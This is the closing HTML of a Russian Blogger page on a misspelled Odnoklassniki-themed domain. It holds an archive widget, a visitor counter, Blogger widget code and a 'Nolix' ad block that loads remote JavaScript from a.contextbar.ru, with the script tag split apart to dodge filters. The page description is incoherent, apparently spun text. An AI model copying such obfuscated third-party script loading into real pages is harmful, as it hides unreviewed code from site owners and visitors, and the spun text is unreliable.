<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_7856.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6OvrnIfolTVWGgZ6ACBzsf9k8rgQ:1769331638761';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/01/blog-post_7856.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/01/blog-post_7856.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/01/blog-post_7856.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/3429612832813495598/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '3429612832813495598', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl062.jpg', 'pageName': '\u0417\u0430\u0439\u0442\u0438 \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0447\u0435\u0440\u0435\u0437', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u0417\u0430\u0439\u0442\u0438 \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0447\u0435\u0440\u0435\u0437'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0417\u0430\u0439\u0442\u0438 \u0432 \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0447\u0435\u0440\u0435\u0437', 'description': '\u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0448\u0438\u0440\u043e\u043a\u043e\u0433\u0440\u0443\u0434\u044b\u0439 \u043f\u0430\u0440\u0435\u043d\u044c \u0430\u043a\u0442\u0438\u0432\u043d\u043e \u0435\u0437\u0434\u0438\u0442 \u0432 \u043a\u043d\u0438\u0433\u0435 \u0438 \u0443\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442\u0430\u0445, \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0438 \u0434\u0430\u044e\u0442 \u043e\u0442\u0432\u0435\u0442\u044b \u0438 \u0442\u0440\u0435\u0431\u0443\u044e\u0442 \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u0432, \u0430 \u043e\u0431\u044b\u0447\u043d\u0430\u044f \u0442\u0435\u0442\u0440\u0430\u0434\u044c \u0441\u043b\u043e\u0432\u0430 \u0434\u0430\u0436\u0435 \u043f...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ustBKwgMlLrT9Au068Ch8Lwgj-tbp310GJKQUJ9Jt4inJQVOu-_VrmxaUbTugvXhSmDWHv346SUltu8dBCtN4H4qz73Kd68DF9mpIUlU5pG633', 'url': 'https://odnokassniki.blogspot.com/2012/01/blog-post_7856.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3429612832813495598}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1031925996-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>